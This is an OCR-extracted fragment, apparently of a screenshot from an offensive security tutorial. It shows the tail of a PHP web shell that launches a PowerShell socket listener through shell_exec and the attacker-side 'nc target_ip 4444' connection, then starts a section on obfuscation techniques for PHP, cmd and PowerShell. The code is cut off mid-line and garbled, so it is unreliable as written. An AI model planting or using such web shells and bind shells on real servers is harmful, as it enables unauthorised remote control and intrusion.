
      ' $s.Write($sb,0,$sb.Length);$s.Flush
      '$c.Close();$l.Stop();';

$cmd = 'powershell.exe -NoProfile -Executio
shell_exec($cmd);

?>
Connect from attacker:
nc target_ip 4444
Windows-Focused
Obfuscation Techniques
(PHP + cmd + PowerShell)
Obfuscation is widely used by malware, but